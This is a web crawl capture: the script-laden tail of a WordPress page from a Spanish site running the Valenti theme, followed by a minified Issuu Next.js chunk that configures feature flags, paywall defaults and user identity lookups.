<script type="text/javascript" id="valenti-dep-js-extra">
/* <![CDATA[ */
var cbExt = {"cbLb":"on"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/jquery.ext.js?ver=5.6.3.9" id="valenti-dep-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" id="valenti-functions-js-extra">
/* <![CDATA[ */
var valentiJS = {"cbUrl":"https:\/\/ovejarosa.com\/wp-admin\/admin-ajax.php","cbPostID":"","args":{"path":"\/","slider":false,"disqus":false,"iplCached":true,"iplMob":true,"lazy":true,"lightbox":true,"pluginsUrl":"https:\/\/ovejarosa.com\/wp-content\/plugins","cookieDuration":90,"frontpage":false,"ipl":[]},"root":"https:\/\/ovejarosa.com\/wp-json\/codetipi-valenti\/v1\/","nonce":"5938c42d41","i18n":{"embedError":"There was a problem with your embed code. Please refer to the documentation for help.","loadMore":"Ver Mas","noMore":"No More Content"},"qry":{"tag":"new-york-times","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"name":"","pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","cat":"","tag_id":2540,"author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":["new-york-times"],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","posts_per_page":10,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/functions.js?ver=5.6.3.9" id="valenti-functions-js"></script>
<script type="text/javascript" id="valenti-functions-js-after">
/* <![CDATA[ */
	var valenti_10139 = {
		id: 10139,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"1443","post_type":{"post":"post"},"posts_per_page":3,"ignore_sticky_posts":1}	};
	
	var valenti_110139 = {
		id: 110139,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"1443","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_110139 = {
		id: 110139,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"1443","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_24 = {
		id: 24,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 6,
		args: {"cat":"3","post_type":{"post":"post"},"posts_per_page":6,"ignore_sticky_posts":1}	};
	
	var valenti_124 = {
		id: 124,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"3","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_124 = {
		id: 124,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"3","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_10143 = {
		id: 10143,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 6,
		args: {"cat":"1447","post_type":{"post":"post"},"posts_per_page":6,"ignore_sticky_posts":1}	};
	
	var valenti_110143 = {
		id: 110143,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"1447","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_110143 = {
		id: 110143,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"1447","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_8 = {
		id: 8,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"4","post_type":{"post":"post"},"posts_per_page":3,"ignore_sticky_posts":1}	};
	
	var valenti_18 = {
		id: 18,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"4","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_18 = {
		id: 18,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"4","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_17 = {
		id: 17,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"14","post_type":{"post":"post"},"posts_per_page":3,"ignore_sticky_posts":1}	};
	
	var valenti_117 = {
		id: 117,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"14","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_117 = {
		id: 117,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"14","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_7136 = {
		id: 7136,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 6,
		args: {"cat":"942","post_type":{"post":"post"},"posts_per_page":6,"ignore_sticky_posts":1}	};
	
	var valenti_17136 = {
		id: 17136,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"942","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_17136 = {
		id: 17136,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"942","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_7135 = {
		id: 7135,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 6,
		args: {"cat":"943","post_type":{"post":"post"},"posts_per_page":6,"ignore_sticky_posts":1}	};
	
	var valenti_17135 = {
		id: 17135,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"943","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_17135 = {
		id: 17135,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"943","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
/* ]]> */
</script>
<script defer type="text/javascript" src="https://stats.wp.com/e-202606.js" id="jetpack-stats-js"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'198867861',post:'0',tz:'2',srv:'ovejarosa.com',j:'1:12.8.2'} ]);
_stq.push([ "clickTrackerInit", "198867861", "0" ]);
/* ]]> */
</script>
        <script type="text/javascript">
            function AI_responsive_widget() {
                jQuery('object.StefanoAI-youtube-responsive').each(function () {
                    jQuery(this).parent('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    jQuery(this).children('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    var width = jQuery(this).parent().innerWidth();
                    var maxwidth = jQuery(this).css('max-width').replace(/px/, '');
                    var pl = parseInt(jQuery(this).parent().css('padding-left').replace(/px/, ''));
                    var pr = parseInt(jQuery(this).parent().css('padding-right').replace(/px/, ''));
                    width = width - pl - pr;
                    if (maxwidth < width) {
                        width = maxwidth;
                    }
                    var ratio = jQuery(this).attr('data-ratio');
                    if (typeof ratio == 'undefined') {
                        ratio = 16 / 9;
                    }
                    jQuery(this).css('width', width + "px");
                    jQuery(this).css('height', width / ratio + "px");
                    jQuery(this).find('iframe').css('width', width + "px");
                    jQuery(this).find('iframe').css('height', width / ratio + "px");
                });
            }
            if (typeof jQuery !== 'undefined') {
                jQuery(document).ready(function () {
                    setTimeout(function () {
                        jQuery("div[data-iframe='StefanoAI-youtube-widget-responsive']").each(function () {
                            var iframe = jQuery("<iframe></iframe>");
                            jQuery.each(this.attributes, function () {
                                if (this.name == 'data-iframe' || this.name == 'data-')
                                    return;
                                iframe.attr(this.name.replace(/^data-/, ''), this.value);
                            });
                            jQuery(iframe).insertAfter(jQuery(this));
                            jQuery(this).remove();
                        });
                                        AI_responsive_widget();
                    }, 50);
                });
                jQuery(window).resize(function () {
                    AI_responsive_widget();
                });
            }
                </script>
        </body>
</html><!-- The End. what a ride! -->
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: ovejarosa.com @ 2026-02-03 17:11:08 by W3 Total Cache
-->

--- FILE ---
content_type: text/javascript
request_url: https://e.issuu.com/reader4/c890e70/_next/static/chunks/app/layout-f4a0921a70cc3262.js
body_size: 8210
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[177],{649:(e,t,s)=>{Promise.resolve().then(s.bind(s,69121)),Promise.resolve().then(s.bind(s,12267)),Promise.resolve().then(s.bind(s,66011)),Promise.resolve().then(s.bind(s,59809)),Promise.resolve().then(s.t.bind(s,9974,23)),Promise.resolve().then(s.t.bind(s,95532,23))},12267:(e,t,s)=>{"use strict";s.d(t,{PicoContext:()=>n});var a=s(49273),r=s(29634),i=s(97261);let n=e=>{let{children:t,userId:s}=e,n=(0,i.useMemo)(()=>({userId:null==s?void 0:s.toString()}),[s]);return(0,a.jsx)(r.n5,{disableWebLock:!0,userIds:n,children:t})}},66011:(e,t,s)=>{"use strict";s.d(t,{StyledComponentsRegistry:()=>l});var a=s(49273),r=s(23522),i=s(97261),n=s(92300),o=s(94463);let l=e=>{let{children:t}=e,[s]=(0,i.useState)(()=>new n.E);return((0,r.useServerInsertedHTML)(()=>{let e=s.getStyleElement();return s.instance.clearTag(),(0,a.jsx)(a.Fragment,{children:e})}),(0,o.B)())?(0,a.jsx)(a.Fragment,{children:t}):(0,a.jsx)(n.ID,{sheet:s.instance,children:t})}},69121:(e,t,s)=>{"use strict";s.d(t,{OrionContext:()=>w});var a=s(49273);let r={products:{},remove_read_more_section_enabled:!1,share_start_on_page_enabled:!1,url_shortening_enabled:!1,lead_generation_form_enabled:!1,unlimited_carousel_enabled:!1,user_paywall_increase:{show_paywalls:!1,min_interval_hours:24},city_level_stats_enabled:!1,state_level_stats_enabled:!1,skip_link_editor_promo_enabled:!1,vertical_flip:!1,teams_self_serve_enabled:!1,teams_self_serve_upgrade_enabled:!1,themes_in_reader:!1,search_experiments_enabled:!1,new_query_suggest_enabled:!1,signup_single_paywall_flow_enabled:!1,mobile_custom_pdf_enabled:!1,upload_recaptcha_enabled:!1,feature_overrides_basic:{},user_limits_trial_offer:{show_offer:!1},paid_features_trial_offer:{show_offer:!1},onboarding_survey_enabled:!1,onboarding_paywall_type:{type:"POPUP_SINGLE_CTA"},onboarding_survey_questions:[{id:"usage",is_skippable:!1},{id:"goal",is_skippable:!1}],upsell_widget_kind:"LEGACY",downgrade_flow_override:"standard",user_digital_sales_showcase:{publisher_home_sidebar_button_enabled:!1,publisher_home_recent_publication_button_enabled:!1,publication_flow_button_enabled:!1,publication_flow_simplified_sell_settings_enabled:!1},anon_digital_sales_showcase:{demo_flow_button_enabled:!1},limits_paywall_available_plans:["STARTER","UNLIMITED"],digital_sales_basic_enabled:!1,digital_sales_starter_enabled:!1,expiration_prepublish_paywall_enabled:!1,in_app_survey_config:{enabled:!1},pre_upgrade_page_full_screen_modal_plan:"NONE",publisher_flow_click_disabled_toggle_behaviour:"DISABLED",unprompted_issuu_logo_paywall_enabled:!1,remove_issuu_logo_prompt_enabled:!1,collaborate_prompt_enabled:!1,ai_description_enabled:!1,unprompted_app_open_collaborate_paywall_enabled:!1,unprompted_post_publish_remove_logo_paywall_enabled:!1,show_legal_copy_without_payment_info:!1,publication_delete_from_downgrade:!1,basic_plan_opt_in:!1,grant_teams_free_trial_on_sign_up:!1,free_trial_wording:"Access for free",paid_features_opt_out:!1,offer_loomly_subscription:!1,full_page_onboarding:!1,pricing_page_move_periodicity_toggle:!1,checkout_disable_periodicity_toggle:!1,contact_on_checkout_abandon:!1,checkout_abandon_offer:"none",contact_on_churn:!1,churn_offer:"none",use_juno:!1,paywall_dismiss:{category:"BUTTON"},default_paywall_available_plans:["UNLIMITED"],default_paywall_periodicity:"monthly",anon_trial_offer:{show_offer:!1},user_trial_offer:{show_offer:!1},paywall_dismiss_by_cta:[],paywall_displayed_plans_by_cta:[],paywall_plans_trial_offer_by_cta:[],paywall_plans_secondary_offer_by_cta:[],paywall_periodicity_by_cta:[],paywall_card_features_by_cta:[],digital_sales_enabled_for_teams:!1,digital_sales_fee_percentage:0,ai_summary_enabled:!1,ai_summary_paywall_available_plans:["UNLIMITED"]};var i=s(56519),n=s(88666),o=s(29634),l=s(13889),_=s(95993),d=s(97261),u=s(36235),c=s(88515);let p=()=>Promise.resolve(c.Fr?"mobile":c.v1?"tablet":c.xl?"desktop":"unknown"),b={trace(){for(var e=arguments.length,t=Array(e),s=0;s<e;s++)t[s]=arguments[s];console.trace("[Orion]",...t)},info(){for(var e=arguments.length,t=Array(e),s=0;s<e;s++)t[s]=arguments[s];console.info("[Orion]",...t)},debug(){for(var e=arguments.length,t=Array(e),s=0;s<e;s++)t[s]=arguments[s];console.debug("[Orion]",...t)},warn(){for(var e=arguments.length,t=Array(e),s=0;s<e;s++)t[s]=arguments[s];console.warn("[Orion]",...t)},error(){for(var e=arguments.length,t=Array(e),s=0;s<e;s++)t[s]=arguments[s];console.error("[Orion]",...t)},fatal(){for(var e=arguments.length,t=Array(e),s=0;s<e;s++)t[s]=arguments[s];console.error("[Orion]",...t)}},g=()=>{},m={trace:g,info:g,debug:g,warn:g,error:g,fatal:g};var f=s(57127);let h={production:"https://issuu.com/bsp",staging:"https://tissuu.com/bsp"},y=(0,d.createContext)({client:void 0,identity:{isDefaultIdentity:!0,settings:r,segmentations:{},settingsHash:""},isLoadingResponse:!0}),v=e=>{let{children:t,userId:s,isLoggingEnabled:c=!1,waitForPicoTimeout:g=1e3,picoInstance:v}=e,w=(0,d.useRef)(!1),I=(0,d.useRef)(!1),[P,k]=(0,d.useState)(!1),[E,S]=(0,d.useState)({client:void 0,currentUserId:s,identity:{settings:r,segmentations:{},settingsHash:"",isDefaultIdentity:!0},isLoadingResponse:!0}),O=(0,o.XB)(),R=null!=v?v:O;return(0,d.useEffect)(()=>{if(w.current=!0,!P&&!I.current)return I.current=!0,Promise.any([null==R?void 0:R.getUserInfo(),new Promise(e=>{g?setTimeout(()=>{e(!0)},g):e(!0)})]).then(()=>{w.current&&k(!0)}),()=>{w.current=!1}},[]),(0,d.useEffect)(()=>{let e,t=c?b:m,a=async()=>{if(P&&(!E.client||s!==E.currentUserId))try{var e;let a,d=(()=>{let e=window.location.hostname;return"issuu.com"===e||e.endsWith(".issuu.com")})()?"production":"staging",c=await (0,n.K)(),b=await (!s?Promise.resolve({}):Promise.all([(0,l.Fd)("/do/backend-tagmanager/user-info/"),(0,l.Fd)("/publisher-space/api/trpc/monetizationToolkit.getRedeemedTrial").catch(()=>({result:{data:{json:{hasUsed:!1}}}})),(0,l.Fd)("/publisher-space/api/trpc/upsellWidget.checkPreviousPaidInvoices").catch(()=>({result:{data:{json:{hasPaidInvoices:!1}}}}))]).then(e=>{var t,s;let[a,r,i]=e,n=new Date(1e3*a.signup_date),o=Math.floor((new Date().valueOf()-n.valueOf())/6e4),l="FREE"!==a.user_plan&&"BASIC"!==a.user_plan,_=null!=(t=r.result.data.json.hasUsed)&&t,d=null!=(s=i.result.data.json.hasPaidInvoices)&&s,u=!l&&(_||d),c=!l&&d;return{userPlan:()=>Promise.resolve(a.user_plan),createdAt:()=>Promise.resolve(n),minutesElapsedSinceRegistration:()=>Promise.resolve(o),isChurnedSubscriber:()=>Promise.resolve(u),isChurnedPayer:()=>Promise.resolve(c)}})),g=await (0,i.o)({goesThroughOrionProxy:!0,appId:"issuu_web",appSpecificAttributeGetters:{userId:()=>Promise.resolve(s),...b},persistenceManager:c,defaultSettings:r,defaultSegmentations:{},deviceAttributeGetters:{isLoggedIn:()=>Promise.resolve(!!s),localStorageId:(e=u.A,async()=>(0,f.qw)("pico_lsid",e)()),isFirstBspSession:()=>Promise.resolve((0,o.xt)()),firstBspSessionTimestamp:()=>{let e=(0,o.b4)(),t=void 0!=e?new Date(1e3*e):new Date;return Promise.resolve(t)},deviceType:p},baseUrl:h[d],logger:t,shouldReturnDefaultsImmediately:(0,n.H)(),fetcher:async(e,t)=>{let s=await (0,l.Eo)(e,{body:t.body,method:t.method,bodyType:"jsonstring",headers:{...t.headers},log:!1});return Response.json(s)},userIdGenerator:e=>Promise.resolve(["localStorageId","userId"].filter(t=>void 0!==e[t]).map(t=>e[t]).join("_")),identityCacheTtlInMs:72e5}),m=["orion","identity","fetch"],y={userId:null!=s?s:"anonymous",env:d};try{_.s.trackStart({severity:_.A.INFO,categories:m,info:y}),a=await g.identity.get(),_.s.trackComplete({severity:_.A.INFO,categories:m,info:y})}catch(e){throw _.s.trackFail({severity:_.A.ERROR,categories:m,info:y}),e}S({client:g,currentUserId:s,identity:{settings:a.settings,segmentations:a.segmentations,settingsHash:a.settingsHash,isDefaultIdentity:a.isDefaultIdentity},isLoadingResponse:!1}),t.info("Orion identity ready")}catch(e){t.error("Failed to initialize Orion client",e),S(e=>({...e,isLoadingResponse:!1}))}},d=new Promise((s,a)=>e=setTimeout(()=>{S(e=>e.isLoadingResponse?(t.error("Timeout: Orion identity was not received within the timeout."),{...e,isLoadingResponse:!1}):e),s(0)},1e4));Promise.race([a(),d]).finally(()=>clearTimeout(e))},[s,P]),(0,d.useEffect)(()=>{void 0!==E.client&&((e,t)=>{let s={};Object.entries(t).forEach(e=>{let[t,a]=e;s[t]=a.index}),null==e||e.trackExperimentSegmentReceived(s)})(R,E.identity.segmentations)},[R,E.client]),(0,a.jsx)(y.Provider,{value:{client:E.client,identity:E.identity,isLoadingResponse:E.isLoadingResponse},children:t})},w=e=>{let{children:t,userId:s}=e,r=(0,o.XB)();return(0,a.jsx)(v,{userId:null==s?void 0:s.toString(),picoInstance:r,children:t})}},95532:()=>{}},e=>{e.O(0,[237,809,300,383,639,896,808,373,358],()=>e(e.s=649)),_N_E=e.O()}]);